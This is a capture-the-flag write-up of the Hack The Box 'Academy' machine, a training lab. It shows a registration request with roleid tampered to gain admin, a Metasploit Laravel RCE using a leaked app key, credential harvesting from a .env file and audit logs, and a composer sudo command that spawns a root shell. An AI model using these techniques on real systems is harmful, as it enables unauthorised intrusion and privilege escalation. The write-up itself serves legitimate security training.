Writeup HTB Academy
Table of Contents
Academy⌗
Academy is an easy box from the HTB platform. It was made to promote their new learning platform htb academy. This box is fun and definitely a must for newer offensive security enthusiasts.
HTB⌗
For context, every standard box on HTB has two flags, one for the user and one for root, user.txt and root.txt respectively. The hashes in this writeup will no longer be valid since they are changed every time the machine is reset.
NMAP scan⌗
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1
(Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC,
SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
Enumeration for Foothold⌗
After the TCP nmap scan, there only seems to be 3 services running:
- OpenSSH 8.2p1 // port 22
- Apache httpd 2.4.41 // port 80
- MysqlX // high port 33060 mysql shell ?
When requesting the index page for the httpd service on port 80, my browser keeps getting redirected to academy.htb.
My guess is that the httpd server has a vhost for this url, so I added it to my /etc/hosts file:
sudo echo -n "10.10.10.215 academy.htb" >> /etc/hosts
I setup the academy.htb host in my /etc/hosts file and finally the website was shown to me.

Enumerating academy.htb⌗
Afterwards, I started exploring the functionalities of this site.
There seems to be a registration portal to create an account, let’s do that.
// Creds
user: test
passwd: test
While registering, I noticed that the webpage’s name was “register.php”, this means we are most likely dealing with a php backend.
Logging in we see what looks like an htb academy dashboard.
There isn’t much we can do logged in, the site looks like a facelift of the actual academy.hackthebox.eu.
I launched an ffuf (fuzz faster you fool) scan using a basic directories wordlist, but nothing interesting was found.
Inspecting the http requests⌗
Using foxyproxy in my browser I configured my proxy for burp and will be routing my requests throught it.
Let’s start inspecting the login/registering request using burp.

POST /register.php HTTP/1.1
Host: academy.htb
Content-Length: 44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://academy.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Ghost
Accept: */*
Referer: http://academy.htb/register.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=b1g40uc348op6t2jbalkcvt48q
Connection: close
uid=test&password=test&confirm=test&roleid=0
Here we see that the post request is pretty standard, we do have a PHPSESSID token so the backend is even more likely php.
When looking at the parameters, we see “uid”, “password”, “confirm” and “roleid”(?).
A very common flaw in badly coded websites or APIs is Broken Access Control, this means that validation on who is doing what action on the service is not well implemented and often is nonexistent.
Exploiting roleid⌗
Let’s try changing our “roleid” to 1, maybe the backend is reading it like 0 == false, 1 == true for admin status ?
-------------------
REQ
-------------------
POST /register.php HTTP/1.1
Host: academy.htb
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://academy.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Ghost
Accept: */*
Referer: http://academy.htb/register.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=b1g40uc348op6t2jbalkcvt48q
Connection: close
uid=bac&password=bac&confirm=bac&roleid=1
-------------------
RES
-------------------
HTTP/1.1 302 Found // it created it, subsequent requests give 200
Date: Sun, 28 Mar 2021 03:55:41 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: success-page.php
Content-Length: 3003
Connection: close
Content-Type: text/html; charset=UTF-8
This should have created user bac:bac, let’s login and see if we got admin.
And magic !~

Foothold⌗
When looking at the admin page, we can see a todo list for the admins of this site. Most of the elements on the list are development related, one of them grabbed my attention since it has a new hostname in it, possibly a new vhost ?

Let’s add it to our /etc/hosts.
Exploiting Laravel⌗
After adding it, we can now see a laravel debugger at the address that was previously unreachable:

Are there vulns for this ?
There is a vuln about poisoning the log file, but the error on the page is that the log file is broken. I tried the exploit anyway but it did not work.(as expected)
After looking some more i found a compatible metasploit module for the laravel framework, that seems to meet our needs.
If we configure it properly and our target is vulnerable, we should be able to get RCE (Remote Code Execution).
For this exploit, we need the appkey to be able to serialize our message with our malicious payload inside, and have the backend trust it.
We are in luck since the appkey is contained within the debugger output. (yoink)


running this gives us the foothold !

User⌗
Instantly after getting the shell, I used the following python command in order to start a pty (pseudo-teletype), and stabilize my shell.
python3 -c 'import pty;pty.spawn("/bin/bash")'
A pty is needed when we need to use programs like “su” and “vi” for example.
Reading configuration files⌗
Afterwards, I started enumerating the system. We start in /var/www/html/htb-academy-dev-01, since we attacked the development process. After scanning through the files of the development academy installation, I noticed another version of it existed in /var/www/html/:

Looking inside, we see the same files as the development version.
www-data@academy:/var/www/html/academy$ ls -al
ls -al
total 280
drwxr-xr-x 12 www-data www-data 4096 Aug 13 2020 .
drwxr-xr-x 4 root root 4096 Aug 13 2020 ..
# interesting .env file -
-rw-r--r-- 1 www-data www-data 706 Aug 13 2020 .env
-rw-r--r-- 1 www-data www-data 651 Feb 7 2018 .env.example
-rw-r--r-- 1 www-data www-data 111 Feb 7 2018 .gitattributes
-rw-r--r-- 1 www-data www-data 155 Feb 7 2018 .gitignore
drwxr-xr-x 6 www-data www-data 4096 Feb 7 2018 app
-rwxr-xr-x 1 www-data www-data 1686 Feb 7 2018 artisan
drwxr-xr-x 3 www-data www-data 4096 Feb 7 2018 bootstrap
-rw-r--r-- 1 www-data www-data 1512 Feb 7 2018 composer.json
-rw-r--r-- 1 www-data www-data 191621 Aug 9 2020 composer.lock
# interesting config dir -
drwxr-xr-x 2 www-data www-data 4096 Feb 7 2018 config
drwxr-xr-x 5 www-data www-data 4096 Feb 7 2018 database
-rw-r--r-- 1 www-data www-data 1150 Feb 7 2018 package.json
-rw-r--r-- 1 www-data www-data 1040 Feb 7 2018 phpunit.xml
drwxr-xr-x 4 www-data www-data 4096 Nov 9 10:13 public
-rw-r--r-- 1 www-data www-data 3622 Feb 7 2018 readme.md
drwxr-xr-x 5 www-data www-data 4096 Feb 7 2018 resources
drwxr-xr-x 2 www-data www-data 4096 Feb 7 2018 routes
-rw-r--r-- 1 www-data www-data 563 Feb 7 2018 server.php
drwxr-xr-x 5 www-data www-data 4096 Feb 7 2018 storage
drwxr-xr-x 4 www-data www-data 4096 Feb 7 2018 tests
drwxr-xr-x 38 www-data www-data 4096 Aug 9 2020 vendor
-rw-r--r-- 1 www-data www-data 549 Feb 7 2018 webpack.mix.js
I read a bunch of files and finally ended up on the .env file which contained a lot of information and notably a clear text password.

This whole process took me way too long, I went too in depth with the development version.
I need to practice skimming through the whole system before focusing on one thing.

cry0l1t3:mySup3rP4s5w0rd!!
Using this amazing password gets us the user !
096bb115979f699f206d4d7d7a2d20e8 // user.txt
Lateral Movement from cry0l1t3 to mrb3n⌗
While enumerating the cry0l1t3 user, I noticed that he is part of the adm group.
The adm group is known to be the group with reading permissions in the /var/log directory.
Many services and the system itself use this directory to log important events and other occurances.
Let’s proceed.
I started grepping a bunch but found no success.
I found an article on hacktricks that gave a pretty neat one liner to parse the audit logs fast to find interesting information:
https://book.hacktricks.xyz/linux-unix/privilege-escalation#logs
aureport --tty |\
grep -E "su |sudo " |\
sed -E "s,su|sudo,${C}\[1;31m&${C}\[0m,g"

This gives us the credentials for mrb3n.
user: mrb3n
pass: mrb3n_Ac@d3my!
Allright we are now mrb3n !

This was a fun enum, I did not know that command existed.
Root⌗
Root was super straightforward, I looked at mrb3n’s sudoers and noticed that I could run “composer” as root.
I jumped on GTFOBINS, which is a platform to see how to abuse bad sudoers on any given binary in order to escalate our privileges.
https://gtfobins.github.io/gtfobins/composer/
Running these commands gave me a root shell:
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}'\
>$TF/composer.json
sudo composer --working-dir=$TF run-script x

92654b9198b87bea6a774be9e9f01241 //root.txt
While browsing root, I found this text file:
Very cool, I will definitely give it a look, since there are many subjects I could use help on.
Thanks for reading - ghost@nemesis.sh